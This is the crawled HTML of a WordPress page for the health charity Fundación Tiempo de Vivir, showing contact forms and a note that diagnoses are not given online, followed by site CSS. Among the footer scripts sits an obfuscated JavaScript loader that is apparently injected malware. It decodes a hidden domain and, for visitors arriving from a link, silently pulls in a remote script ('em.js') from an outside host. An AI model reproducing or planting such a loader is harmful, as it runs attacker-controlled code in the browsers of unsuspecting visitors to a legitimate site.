				<div class="elementor-element elementor-element-fcbee1a elementor-position-left elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="fcbee1a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Email						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						analia@tiempodevivir.org.ar					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-703e192" data-id="703e192" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6adbcb elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d6adbcb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contacto" aria-label="Contacto">
			<input type="hidden" name="post_id" value="799"/>
			<input type="hidden" name="form_id" value="d6adbcb"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="90"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nombre elementor-col-100 elementor-field-required">
												<label for="form-field-nombre" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[nombre]" id="form-field-nombre" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-40">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								Telefono							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-asunto elementor-col-100">
												<label for="form-field-asunto" class="elementor-field-label elementor-screen-only">
								Asunto							</label>
														<input size="1" type="text" name="form_fields[asunto]" id="form-field-asunto" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Asunto">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-mensaje elementor-col-100 elementor-field-required">
												<label for="form-field-mensaje" class="elementor-field-label elementor-screen-only">
								Mensaje							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[mensaje]" id="form-field-mensaje" rows="4" placeholder="Mensaje" required="required"></textarea>				</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-recaptcha elementor-col-100">
					<div class="elementor-field" id="form-field-recaptcha"><div class="elementor-g-recaptcha" data-sitekey="6Le296okAAAAAMA9C7OGWLG6CvZr4aPBKsuxUAIl" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i class="fa fa-calendar-plus-o" aria-hidden="true"></i>																	</span>
																						<span class="elementor-button-text">Enviar Mensaje</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8288544 elementor-widget elementor-widget-text-editor" data-id="8288544" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">No es posible dar diagnósticos por este medio,<br /><strong>debe consultar a su médico.</strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1b8689 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="d1b8689" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da57f61" data-id="da57f61" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30fcd67 elementor-widget elementor-widget-heading" data-id="30fcd67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Formulario de Contacto</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d8710" data-id="36d8710" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2377f14 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2377f14" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contacto" aria-label="Contacto">
			<input type="hidden" name="post_id" value="799"/>
			<input type="hidden" name="form_id" value="2377f14"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="90"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nombre elementor-col-100 elementor-field-required">
												<label for="form-field-nombre" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[nombre]" id="form-field-nombre" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-40">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								Telefono							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Teléfono" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-asunto elementor-col-100">
												<label for="form-field-asunto" class="elementor-field-label elementor-screen-only">
								Asunto							</label>
														<input size="1" type="text" name="form_fields[asunto]" id="form-field-asunto" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Asunto">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-mensaje elementor-col-100 elementor-field-required">
												<label for="form-field-mensaje" class="elementor-field-label elementor-screen-only">
								Mensaje							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-xs" name="form_fields[mensaje]" id="form-field-mensaje" rows="4" placeholder="Mensaje" required="required"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i class="fa fa-calendar-plus-o" aria-hidden="true"></i>																	</span>
																						<span class="elementor-button-text">Enviar Mensaje</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d66bc7 elementor-widget elementor-widget-text-editor" data-id="2d66bc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									No es posible dar diagnósticos por este medio, <strong>debe consultar a su médico.</strong>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d28e59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d28e59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90349f6" data-id="90349f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-39977c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39977c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56a5d28" data-id="56a5d28" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2b30a81" data-id="2b30a81" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- 16e0e758333b874014743b2a352fcec3 --><link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' media='all' />
<script src="https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script src="https://tiempodevivir.org.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://tiempodevivir.org.ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/tiempodevivir.org.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tiempodevivir.org.ar\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/tiempodevivir.org.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2581286cd1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Novedades &#8211; Fundaci\u00f3n Tiempo de Vivir","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://tiempodevivir.org.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/az-video-and-audio-player-addon-for-elementor/assets/js/plyr.min.js?ver=3.0.3" id="plyr-js"></script>
<script id="leanpl-main-js-extra">
var lplData = {"version":"3.0.3","debugMode":"","baseVersion":"3.0.3","ajaxUrl":"https://tiempodevivir.org.ar/wp-admin/admin-ajax.php"};
//# sourceURL=leanpl-main-js-extra
</script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/az-video-and-audio-player-addon-for-elementor/assets/js/main.js?ver=3.0.3" id="leanpl-main-js"></script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://tiempodevivir.org.ar/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://tiempodevivir.org.ar/wp-admin/admin-ajax.php","nonce":"989ac83cb3","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://tiempodevivir.org.ar/hotel-emperador/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.2" id="elementor-recaptcha-api-js"></script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tiempodevivir.org.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://tiempodevivir.org.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tiempodevivir.org.ar\/wp-admin\/admin-ajax.php","nonce":"2b491d7584","urls":{"assets":"https:\/\/tiempodevivir.org.ar\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tiempodevivir.org.ar\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tiempodevivir.org.ar\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://tiempodevivir.org.ar/wp-admin/admin-ajax.php","nonce":"def2db0d4e"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tiempodevivir.org.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tiempodevivir.org.ar/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tiempodevivir.org.ar/wp-content/uploads/elementor/css/post-22.css?ver=1768486177
body_size: 93
content:
.elementor-kit-22{--e-global-color-primary:#0546B3;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#C06D38;--e-global-color-cc9057a:#1b80f3;--e-global-color-0243a06:#d61747;--e-global-typography-primary-font-family:"Glegoo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Headland One";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#4C5B6D;font-family:"Roboto", Sans-serif;}.elementor-kit-22 e-page-transition{background-color:#FFBC7D;}.elementor-kit-22 a{color:#1B80F3;}.elementor-kit-22 a:hover{color:#D61747;}.elementor-kit-22 h1{color:#192431;font-family:"Poppins", Sans-serif;font-size:45px;font-weight:bold;}.elementor-kit-22 h3{color:#192431;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:35px;}.elementor-element{--widgets-spacing:35px 35px;--widgets-spacing-row:35px;--widgets-spacing-column:35px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tiempodevivir.org.ar/wp-content/uploads/elementor/css/post-2458.css?ver=1768486178
body_size: 1049
content:
.elementor-2458 .elementor-element.elementor-element-ea9a4cf > .elementor-background-overlay{background-color:#FFFFFF;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2458 .elementor-element.elementor-element-ea9a4cf{box-shadow:0px 8px 24px 0px rgba(148.99999999999997, 156.99999999999997, 164.99999999999997, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 50px 15px 50px;}.elementor-bc-flex-widget .elementor-2458 .elementor-element.elementor-element-83639f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2458 .elementor-element.elementor-element-83639f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2458 .elementor-element.elementor-element-83639f8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2458 .elementor-element.elementor-element-83639f8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2458 .elementor-element.elementor-element-6d241a0{text-align:left;}.elementor-2458 .elementor-element.elementor-element-6d241a0 img{width:190px;}.elementor-bc-flex-widget .elementor-2458 .elementor-element.elementor-element-bc0e56a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2458 .elementor-element.elementor-element-bc0e56a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2458 .elementor-element.elementor-element-bc0e56a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2458 .elementor-element.elementor-element-bc0e56a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2458 .elementor-element.elementor-element-8ba5b2b .elementor-repeater-item-c8a4618.elementor-social-icon{background-color:#2773CA;}.elementor-2458 .elementor-element.elementor-element-8ba5b2b .elementor-repeater-item-bb4a450.elementor-social-icon{background-color:#000000;}.elementor-2458 .elementor-element.elementor-element-8ba5b2b .elementor-repeater-item-c39d14c.elementor-social-icon{background-color:#C536A4;}.elementor-2458 .elementor-element.elementor-element-8ba5b2b .elementor-repeater-item-c39d14c.elementor-social-icon i{color:#FFFFFF;}.elementor-2458 .elementor-element.elementor-element-8ba5b2b .elementor-repeater-item-c39d14c.elementor-social-icon svg{fill:#FFFFFF;}.elementor-2458 .elementor-element.elementor-element-8ba5b2b{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-2458 .elementor-element.elementor-element-8ba5b2b .elementor-widget-container{text-align:right;}.elementor-2458 .elementor-element.elementor-element-637702a .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-2458 .elementor-element.elementor-element-637702a .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-2458 .elementor-element.elementor-element-637702a 